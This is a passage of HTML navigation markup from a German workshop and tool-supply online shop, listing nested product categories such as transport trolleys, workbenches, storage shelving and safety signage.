nav-panel"><li class="nav-item level3 nav-2-5-30-6 first last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/baustellenbedarf/abdeckmaterial/planen-folie"><span>Planen &amp; Folie</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-2-6 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/umwelt"><span>Umwelt</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-6-31 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/umwelt/sanitaer"><span>Sanitär</span></a></li><li class="nav-item level2 nav-2-6-32 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/umwelt/auffangwannen"><span>Auffangwannen</span></a></li><li class="nav-item level2 nav-2-6-33 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/umwelt/ascher"><span>Ascher</span></a></li><li class="nav-item level2 nav-2-6-34 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/umwelt/bodenreinigungsgerate"><span>Bodenreinigungsgeräte</span></a></li><li class="nav-item level2 nav-2-6-35 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/umwelt/bindemittel-und-leckagenmanagement"><span>Bindemittel und Leckagenmanagement</span></a></li><li class="nav-item level2 nav-2-6-36 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/umwelt/gefahrstofflagerung"><span>Gefahrstofflagerung</span></a></li><li class="nav-item level2 nav-2-6-37 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/umwelt/gasflaschen-lagerung"><span>Gasflaschen-Lagerung</span></a></li><li class="nav-item level2 nav-2-6-38 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/umwelt/kleinteilereinigung"><span>Kleinteilereinigung</span></a></li><li class="nav-item level2 nav-2-6-39 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/umwelt/pumpen"><span>Pumpen</span></a></li></ul></li><li class="nav-item level1 nav-2-7 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/reinigen"><span>Reinigen</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-7-40 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/reinigen/bindemittel"><span>Bindemittel</span></a></li><li class="nav-item level2 nav-2-7-41 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/reinigen/reinigungsgeraete"><span>Reinigungsgeräte</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-7-41-7 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/sauger/id/2136/"><span>Sauger</span></a></li><li class="nav-item level3 nav-2-7-41-8 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/reinigen/reinigungsgeraete/wasser-tauchpumpen"><span>Wasser- &amp; Tauchpumpen</span></a></li><li class="nav-item level3 nav-2-7-41-9 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/hochdruckreiniger"><span>Hochdruckreiniger</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-2-7-41-9-2 first last classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/hochdruckreiniger-zubehoer/id/1939/"><span>Hochdruckreiniger Zubehör</span></a></li></ul></li></ul></li></ul></li><li class="nav-item level1 nav-2-8 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/entsorgung"><span>Entsorgung</span></a></li><li class="nav-item level1 nav-2-9 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/stromversorgung"><span>Stromversorgung</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-9-42 first last classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/stromerzeuger-stromspeicher/id/2385/"><span>Stromerzeuger &amp; Stromspeicher</span></a></li></ul></li><li class="nav-item level1 nav-2-10 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/chemisch-technische-produkte"><span>Chemisch-Technische Produkte</span></a></li><li class="nav-item level1 nav-2-11 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/elektronik-elektrik"><span>Elektronik &amp; Elektrik</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-11-43 first last classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/beleuchtung/id/2585/"><span>Beleuchtung</span></a></li></ul></li><li class="nav-item level1 nav-2-12 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel"><span>Transportmittel</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-12-44 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete"><span>Transportgeräte</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-12-44-10 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen"><span>Transportwagen</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-2-12-44-10-3 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/tischwagen"><span>Tischwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-4 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/plattenwagen"><span>Plattenwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-5 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/beistellwagen-kommissionierwagen"><span>Beistellwagen &amp; Kommissionierwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-6 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/etagenwagen"><span>Etagenwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-7 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/eurokastenwagen"><span>Eurokastenwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-8 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/paketwagen"><span>Paketwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-9 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/kastenwagen"><span>Kastenwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-10 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/handwagen"><span>Handwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-11 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/montagewagen"><span>Montagewagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-12 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/wandwagen"><span>Wandwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-13 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/tragarmwagen"><span>Tragarmwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-14 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/handpritschenwagen"><span>Handpritschenwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-15 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/plattformwagen"><span>Plattformwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-16 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/werkstattwagen"><span>Werkstattwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-17 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/industrieanhaenger"><span>Industrieanhänger</span></a></li><li class="nav-item level4 nav-2-12-44-10-18 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/handpritschenwagen-1"><span>Handpritschenwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-19 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/magazinwagen"><span>Magazinwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-20 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/gabelhubwagen"><span>Gabelhubwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-21 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/schiebebuegelwagen"><span>Schiebebügelwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-22 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/seitenbuegelwagen"><span>Seitenbügelwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-23 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/rollpult-rollwagen"><span>Rollpult &amp; Rollwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-24 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/reifenwagen"><span>Reifenwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-25 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/servierwagen"><span>Servierwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-26 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/cc-wagen"><span>C+C Wagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-27 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/langmaterialwagen"><span>Langmaterialwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-28 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/rungenwagen"><span>Rungenwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-29 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/stirnwandwagen"><span>Stirnwandwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-30 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/dreiwandwagen"><span>Dreiwandwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-31 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/vierwandwagen"><span>Vierwandwagen</span></a></li></ul></li><li class="nav-item level3 nav-2-12-44-11 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportkarre"><span>Transportkarre</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-2-12-44-11-32 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportkarre/treppenkarre"><span>Treppenkarre</span></a></li><li class="nav-item level4 nav-2-12-44-11-33 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportkarre/geraetekarre"><span>Gerätekarre</span></a></li><li class="nav-item level4 nav-2-12-44-11-34 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportkarre/flaschenkarre"><span>Flaschenkarre</span></a></li><li class="nav-item level4 nav-2-12-44-11-35 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportkarre/reifenkarre"><span>Reifenkarre</span></a></li><li class="nav-item level4 nav-2-12-44-11-36 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportkarre/fasskarre"><span>Fasskarre</span></a></li><li class="nav-item level4 nav-2-12-44-11-37 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportkarre/alukarre"><span>Alukarre</span></a></li><li class="nav-item level4 nav-2-12-44-11-38 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportkarre/stuhlkarre"><span>Stuhlkarre</span></a></li><li class="nav-item level4 nav-2-12-44-11-39 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportkarre/paketkarre"><span>Paketkarre</span></a></li><li class="nav-item level4 nav-2-12-44-11-40 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportkarre/sackkarre"><span>Sackkarre</span></a></li><li class="nav-item level4 nav-2-12-44-11-41 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportkarre/plattenkarre"><span>Plattenkarre</span></a></li><li class="nav-item level4 nav-2-12-44-11-42 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportkarre/klappkarre"><span>Klappkarre</span></a></li></ul></li><li class="nav-item level3 nav-2-12-44-12 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportroller"><span>Transportroller</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-2-12-44-12-43 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportroller/fassroller"><span>Fassroller</span></a></li><li class="nav-item level4 nav-2-12-44-12-44 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportroller/plattenroller"><span>Plattenroller</span></a></li><li class="nav-item level4 nav-2-12-44-12-45 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportroller/griffroller"><span>Griffroller</span></a></li><li class="nav-item level4 nav-2-12-44-12-46 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportroller/kistenroller"><span>Kistenroller</span></a></li></ul></li></ul></li><li class="nav-item level2 nav-2-12-45 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportbehaelter"><span>Transportbehälter</span></a></li><li class="nav-item level2 nav-2-12-46 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/verladehilfe"><span>Verladehilfe</span></a></li><li class="nav-item level2 nav-2-12-47 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/zubehoer-transportgeraete"><span>Zubehör Transportgeräte</span></a></li></ul></li><li class="nav-item level1 nav-2-13 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf"><span>Werkstattbedarf</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-13-48 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/werkstattwagen/id/2631/"><span>Werkstattwagen</span></a></li><li class="nav-item level2 nav-2-13-49 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/werkzeugkoffer"><span>Werkzeugkoffer</span></a></li><li class="nav-item level2 nav-2-13-50 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/werkstattorganisation"><span>Werkstattorganisation</span></a></li><li class="nav-item level2 nav-2-13-51 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/arbeitsplatzbodenbelag"><span>Arbeitsplatzbodenbelag</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-13-51-13 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/arbeitsplatzbodenbelag/antirutschmatte"><span>Antirutschmatte</span></a></li><li class="nav-item level3 nav-2-13-51-14 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/arbeitsplatzbodenbelag/arbeitsplatzmatte"><span>Arbeitsplatzmatte</span></a></li><li class="nav-item level3 nav-2-13-51-15 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/arbeitsplatzbodenbelag/schmutzfangmatte"><span>Schmutzfangmatte</span></a></li><li class="nav-item level3 nav-2-13-51-16 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/arbeitsplatzbodenbelag/industrierost-holzlaufrost"><span>Industrierost &amp; Holzlaufrost</span></a></li><li class="nav-item level3 nav-2-13-51-17 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/arbeitsplatzbodenbelag/arbeitsplatzbodenbelag"><span>Arbeitsplatzbodenbelag</span></a></li></ul></li><li class="nav-item level2 nav-2-13-52 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/werkbank-arbeitstisch"><span>Werkbank &amp; Arbeitstisch</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-13-52-18 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/werkbank-arbeitstisch/baukastenwerkbank"><span>Baukastenwerkbank</span></a></li><li class="nav-item level3 nav-2-13-52-19 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/werkbank-arbeitstisch/gruppenwerkbank"><span>Gruppenwerkbank</span></a></li><li class="nav-item level3 nav-2-13-52-20 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/werkbank-arbeitstisch/fahrbare-werkbank"><span>Fahrbare Werkbank</span></a></li><li class="nav-item level3 nav-2-13-52-21 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/werkbank-arbeitstisch/werkbank-absenkbares-fahrgestell"><span>Werkbank - absenkbares Fahrgestell</span></a></li><li class="nav-item level3 nav-2-13-52-22 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/werkbank-arbeitstisch/werkbank-1-schublade"><span>Werkbank - 1 Schublade</span></a></li><li class="nav-item level3 nav-2-13-52-23 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/werkbank-arbeitstisch/werkbank-2-schubladen"><span>Werkbank - 2 Schubladen</span></a></li><li class="nav-item level3 nav-2-13-52-24 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/werkbank-arbeitstisch/werkbank-3-schubladen"><span>Werkbank - 3 Schubladen</span></a></li><li class="nav-item level3 nav-2-13-52-25 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/werkbank-arbeitstisch/werkbank-4-schubladen"><span>Werkbank - 4 Schubladen</span></a></li><li class="nav-item level3 nav-2-13-52-26 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/werkbank-arbeitstisch/werkbank-ueber-5-schubladen"><span>Werkbank - über 5 Schubladen</span></a></li><li class="nav-item level3 nav-2-13-52-27 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/werkbank/werkbank-ablageboden"><span>Werkbank - Ablageboden</span></a></li><li class="nav-item level3 nav-2-13-52-28 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/werkbank/id/2782/"><span>Werkbank</span></a></li><li class="nav-item level3 nav-2-13-52-29 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/werkbank-arbeitstisch/werkbank-zubehoer"><span>Werkbank Zubehör</span></a></li><li class="nav-item level3 nav-2-13-52-30 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/werkbank-arbeitstisch/arbeitstisch"><span>Arbeitstisch</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-2-14 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lagereinrichtung"><span>Lagereinrichtung</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-14-53 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lagereinrichtung/kanister"><span>Kanister</span></a></li><li class="nav-item level2 nav-2-14-54 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lagereinrichtung/kleinteilebehaelter"><span>Kleinteilebehälter</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-14-54-31 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lagereinrichtung/kleinteilebehaelter/regalkasten"><span>Regalkasten</span></a></li><li class="nav-item level3 nav-2-14-54-32 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lagereinrichtung/kleinteilebehaelter/sichtlagerkasten"><span>Sichtlagerkasten</span></a></li><li class="nav-item level3 nav-2-14-54-33 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lagereinrichtung/kleinteilebehaelter/kleinteilemagazin"><span>Kleinteilemagazin</span></a></li><li class="nav-item level3 nav-2-14-54-34 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lagereinrichtung/kleinteilebehaelter/einsatzkasten"><span>Einsatzkasten</span></a></li></ul></li><li class="nav-item level2 nav-2-14-55 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lagereinrichtung/boxen-kaesten-behaelter"><span>Boxen, Kästen &amp; Behälter</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-14-55-35 first last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lagereinrichtung/boxen-kaesten-behaelter/gitterboxen"><span>Gitterboxen</span></a></li></ul></li><li class="nav-item level2 nav-2-14-56 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lagereinrichtung/lagerregal"><span>Lagerregal</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-14-56-36 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/schraubregale/id/1973/"><span>Schraubregale</span></a></li><li class="nav-item level3 nav-2-14-56-37 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/auszugregale/id/1974/"><span>Auszugregale</span></a></li><li class="nav-item level3 nav-2-14-56-38 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/kleinteilelagerung/id/1978/"><span>Kleinteilelagerung</span></a></li><li class="nav-item level3 nav-2-14-56-39 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/fachbodenregale/id/1420/"><span>Fachbodenregale</span></a></li><li class="nav-item level3 nav-2-14-56-40 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/spezialregale/id/1421/"><span>Spezialregale</span></a></li><li class="nav-item level3 nav-2-14-56-41 last classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/schubladenregale/id/1424/"><span>Schubladenregale</span></a></li></ul></li><li class="nav-item level2 nav-2-14-57 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lager/paletten"><span>Paletten</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-14-57-42 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/palettenaufsatze/id/2231/"><span>Palettenaufsätze</span></a></li><li class="nav-item level3 nav-2-14-57-43 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lager/paletten/palettenbox"><span>Palettenbox</span></a></li><li class="nav-item level3 nav-2-14-57-44 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lager/paletten/kunststoffpalette"><span>Kunststoffpalette</span></a></li></ul></li><li class="nav-item level2 nav-2-14-58 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lagereinrichtung/lagerschrank"><span>Lagerschrank</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-14-58-45 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lagereinrichtung/lagerschrank/gefahrstoffschrank"><span>Gefahrstoffschrank</span></a></li><li class="nav-item level3 nav-2-14-58-46 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lagereinrichtung/lagerschrank/gasflaschenlagerung"><span>Gasflaschenlagerung</span></a></li><li class="nav-item level3 nav-2-14-58-47 last classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/materialschranke/id/1182/"><span>Materialschränke</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-2-15 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/kennzeichnung-absperrung"><span>Kennzeichnung &amp; Absperrung</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-15-59 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/kennzeichnung-absperrung/markierfarbe-markiersprays"><span>Markierfarbe &amp; Markiersprays</span></a></li><li class="nav-item level2 nav-2-15-60 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/kennzeichnung-absperrung/zeichen-schilder-aufkleber"><span>Zeichen, Schilder &amp; Aufkleber</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-15-60-48 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/kennzeichnung-absperrung/zeichen-schilder-aufkleber/zeichen"><span>Zeichen</span></a></li><li class="nav-item level3 nav-2-15-60-49 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/kennzeichnung-absperrung/zeichen-schilder-aufkleber/schilder"><span>Schilder</span></a></li><li class="nav-item level3 nav-2-15-60-50 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/kennzeichnung-absperrung/zeichen-schilder-aufkleber/aufkleber"><span>Aufkleber</span></a></li></ul></li><li class="nav-item level2 nav-2-15-61 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/kennzeichnung-absperrung/sperren-absicherung"><span>Sperren &amp; Absicherung</span></a></li></ul></li><li class="nav-item level1 nav-2-16 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/versand-verpackung"><span>Versand &amp; Verpackung</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-16-62 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/versand-verpackung/umreifung"><span>Umreifung</span></a></li><li class="nav-item level2 nav-2-16-63 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/versand-verpackung/abroller"><span>Abroller</span></a></li><li class="nav-item level2 nav-2-16-64 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/versand-verpackung/spanngurt-zurrgurt"><span>Spanngurt &amp; Zurrgurt</span></a></li></ul></li><li class="nav-item level1 nav-2-17 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/aussenanlagen"><span>Außenanlagen</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-17-65 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/fahrradstaender/id/2252/"><span>Fahrradständer</span></a></li><li class="nav-item level2 nav-2-17-66 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/lagercontainer/id/1236/"><span>Lagercontainer</span></a></li><li class="nav-item level2 nav-2-17-67 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/aussenanlagen/verkehrssicherung"><span>Verkehrssicherung</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-17-67-51 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/anfahr-und-rammschutz/id/1175/"><span>Anfahr- und Rammschutz</span></a></li><li class="nav-item level3 nav-2-17-67-52 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/absperrgitter-und-zaunsystem/id/1180/"><span>Absperrgitter und Zaunsystem</span></a></li><li class="nav-item level3 nav-2-17-67-53 last classic"><a 